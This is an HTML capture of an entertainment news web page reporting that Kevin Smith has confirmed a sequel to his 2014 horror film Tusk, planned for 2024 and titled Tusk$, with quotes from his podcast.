            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/09/" itemprop="item"><span itemprop="name">September</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/09/02/" itemprop="item"><span itemprop="name">2</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2022/09/02/man-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024/" itemprop="item"><span itemprop="name">Man Is A Savage Animal: Kevin Smith Confirms Tusk Sequel in the Works for 2024</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="1200" height="628" src="https://recognizecity.com/wp-content/uploads/2022/09/tusk-movie-sequel-kevin-smith.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2022/09/tusk-movie-sequel-kevin-smith.jpg 1200w, https://recognizecity.com/wp-content/uploads/2022/09/tusk-movie-sequel-kevin-smith-300x157.jpg 300w, https://recognizecity.com/wp-content/uploads/2022/09/tusk-movie-sequel-kevin-smith-1024x536.jpg 1024w, https://recognizecity.com/wp-content/uploads/2022/09/tusk-movie-sequel-kevin-smith-768x402.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div><p style="text-align: center;">&nbsp;<img loading="lazy" border="0" data-original-height="630" data-original-width="1200" height="210" src="https://glossingdress.com/lib/img/all/539/524f27a97a3b805b04b5d3fce2541a2dfc416da2844b6db513f07137dd6f7145/37538b5dfccc1c8bd709a4908d96fb6066a856628d91029cd4c1f74df283e306.jpeg" width="400"><span></span></p>
<p><span style="color: #999999;"><br />
</span></p>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;">With Kevin Smith promoting his latest sequel, <i>Clerks III</i> he’s now confirmed that talks are officially on to make a sequel to his 2014 horror flick, <i>Tusk</i>. The movie which was spawned from a podcast discussion continues to gain a cult following and will now see a second part. And cast members Justin Long, Genesis Rodriguez and Haley Joel Osment have all been in on the discussions to get the sequel made. Smith took to his podcast to confirm the news, what we might expect from a second Tusk, and when the film will make its way into theaters…or streaming.&nbsp;</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;"><br />
</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;">“Ever since the heart attack, I’ve been living on borrowed time. 2024 will mark the 10 year anniversary of<i> Tusk</i>. We could just leave it there and move on but you know, I’ve got more story left I’d like to tell. There’s a reason we left him in the zoo in the end. I always knew as we were making the movie I was just like, ‘I’ll totally do this again’. I thought we’d have the late great Michael Parks with us longer, but sadly he’s not. But I know we got Justin Long.”</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;"><br />
</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;">Smith also confirmed that the movie will be called <i>Tusks</i> but plans on stylizing it as <i>Tusk$</i>. He says that the sequel will be taken out on a roadshow like what he’s currently doing with<i> Clerks III</i>. He also did this with his <i>Red State</i>.&nbsp;</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;"><br />
</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;">-CG</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;"><br />
</span></div>
<div style="text-align: left;"><span style="color: #999999; font-family: verdana; font-size: medium;"><br />
</span></div>
<p><center></p>
<div class="addthis_responsive_sharing"></div>
<p><span face="" verdana"="" ,="" sans-serif"="" style="color: #999999;"><span face="" verdana"="" ,="" sans-serif"="" style="color: #999999;"><span style="color: #999999;"><br />
</span><span style="color: #999999;"><br />
</span></span><br />
</span></p>
<div id="zergnet-widget-59239"></div>
<p><span style="color: #999999;"><script language="javascript" type="text/javascript">    (function() {         var zergnet = document.createElement('script');         zergnet.type = 'text/javascript'; zergnet.async = true;         zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=59239';         var znscr = document.getElementsByTagName('script')[0];         znscr.parentNode.insertBefore(zergnet, znscr);     })(); </script></span></p>
<p></center><span style="color: #999999;"><br />
</span></p>
<div style="text-align: center;"><span face="" verdana"="" ,="" sans-serif"="" style="color: #999999;"><br />
</span></div>
<p><span face="" verdana"="" ,="" sans-serif"=""><span style="color: #999999;"><span style="text-align: justify;"><span face="" verdana"="" ,="" sans-serif"=""><br />
</span></span></span></span></p>
<div class="separator" style="clear: both; text-align: center;"></div>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/10/03/a-handy-guide-to-stranger-things-season-2/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/10/will-CJpizu-300x148.jpeg" alt="A Handy Guide to STRANGER THINGS: Season 2">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/10/03/a-handy-guide-to-stranger-things-season-2/">A Handy Guide to STRANGER THINGS: Season 2</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 3, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/11/21/elio-teaser-trailer-and-poster/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/11/FB_IMG_1732221202085-pjiQoG.jpeg" alt="Elio: Teaser Trailer And Poster">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/11/21/elio-teaser-trailer-and-poster/">Elio: Teaser Trailer And Poster</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 21, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/02/21/war-robots-frontiers-playtest-gameplay/">War Robots: Frontiers Playtest Gameplay</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 21, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/03/17/nolan-praises-godzilla-minus-one/">Nolan Praises “Godzilla Minus One”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : March 17, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/11/17/playstation-portal-already-selling-out/">PlayStation Portal Already Selling Out</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 17, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2022/09/02/reel-rumbles-the-many-adventures-of-winnie-the-pooh-vs-the-rescuers/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Reel Rumbles: The Many Adventures of Winnie the Pooh vs The Rescuers</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2022/09/03/samaritan-a-review-of-the-new-stallone-old-superhero-release/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">SAMARITAN: A Review Of The New Stallone ‘Old Superhero’ Release</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/02/man-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1418' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/24/the-confession-booth-judges-your-movie-wrongness/">The CONFESSION BOOTH Judges Your Movie Wrongness</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/24/retro-review-masters-of-the-universe-1987/">Retro Review: MASTERS OF THE UNIVERSE (1987)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/24/sundance-26-mum-im-alien-pregnant-is-a-gross-slimy-kiwi-hootenanny-thats-not-entirely-full-term/">Sundance ‘26: ‘MUM, I’M ALIEN PREGNANT’ Is a Gross, Slimy Kiwi Hootenanny That’s Not Entirely Full Term</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/24/new-movies-on-amazon-prime-video-uk-february-2026/">New Movies On Amazon Prime Video UK February 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/24/sundance-26-american-doctor-a-charged-account-of-gazas-humanitarian-breakdown/">Sundance ’26: ‘AMERICAN DOCTOR’ a Charged Account of Gaza’s Humanitarian Breakdown</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T09:17:42+00:00">January 24, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/24/the-confession-booth-judges-your-movie-wrongness/">The CONFESSION BOOTH Judges Your Movie Wrongness</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Winter. A dark and cold time where, in your indoors-bound, cocooned state, you may feel temptation get the better of you. Some of you may decide to watch Wicked: For Good. Then your soul cannot be saved. Your cinematic sins will have reached a crescendo that even I, the most</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/24/the-confession-booth-judges-your-movie-wrongness/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/24/retro-review-masters-of-the-universe-1987/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH-300x226.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/24/retro-review-masters-of-the-universe-1987/">Retro Review: MASTERS OF THE UNIVERSE (1987)</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/24/sundance-26-mum-im-alien-pregnant-is-a-gross-slimy-kiwi-hootenanny-thats-not-entirely-full-term/">Sundance ‘26: ‘MUM, I’M ALIEN PREGNANT’ Is a Gross, Slimy Kiwi Hootenanny That’s Not Entirely Full Term</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/24/new-movies-on-amazon-prime-video-uk-february-2026/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/file-isIjx4-300x169.png">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/reviews/" rel="category tag">Reviews</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/24/new-movies-on-amazon-prime-video-uk-february-2026/">New Movies On Amazon Prime Video UK February 2026</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="188" src="https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd-300x188.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd-300x188.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd-1024x640.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd-768x480.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd-1536x961.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Confession-Booth-Reverend-6NnWGd-2048x1281.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/the-confession-booth-judges-your-movie-wrongness/">
                                                The CONFESSION BOOTH Judges Your Movie Wrongness                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="226" src="https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH-300x226.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH-300x226.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH-1024x771.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH-768x578.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH-1536x1157.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Masters-Of-The-Universe-YQc2vH.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/retro-review-masters-of-the-universe-1987/">
                                                Retro Review: MASTERS OF THE UNIVERSE (1987)                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/sundance-26-mum-im-alien-pregnant-is-a-gross-slimy-kiwi-hootenanny-thats-not-entirely-full-term/">
                                                Sundance ‘26: ‘MUM, I’M ALIEN PREGNANT’ Is a Gross, Slimy Kiwi Hootenanny That’s Not Entirely Full Term                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/file-isIjx4-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/file-isIjx4-300x169.png 300w, https://recognizecity.com/wp-content/uploads/2026/01/file-isIjx4.png 767w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/new-movies-on-amazon-prime-video-uk-february-2026/">
                                                New Movies On Amazon Prime Video UK February 2026                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/sundance-26-american-doctor-a-charged-account-of-gazas-humanitarian-breakdown/">
                                                Sundance ’26: ‘AMERICAN DOCTOR’ a Charged Account of Gaza’s Humanitarian Breakdown                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/sam-raimi-has-no-spider-man-4-plans-32EQIh-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/sam-raimi-has-no-spider-man-4-plans-32EQIh-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/sam-raimi-has-no-spider-man-4-plans-32EQIh-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/sam-raimi-has-no-spider-man-4-plans-32EQIh-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/sam-raimi-has-no-spider-man-4-plans-32EQIh.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/sam-raimi-has-no-spider-man-4-plans/">
                                                Sam Raimi Has No “Spider-Man 4” Plans                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/fallout-season-2-ratings-spark-debate-GJvZ26-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/fallout-season-2-ratings-spark-debate-GJvZ26-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/fallout-season-2-ratings-spark-debate-GJvZ26-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/fallout-season-2-ratings-spark-debate-GJvZ26-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/fallout-season-2-ratings-spark-debate-GJvZ26.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/fallout-season-2-ratings-spark-debate/">
                                                “Fallout” Season 2 Ratings Spark Debate                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/man-of-tomorrow-rumor-teases-maxima-as-secondary-villain/">
                                                ‘Man Of Tomorrow’ Rumor Teases Maxima As Secondary Villain                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
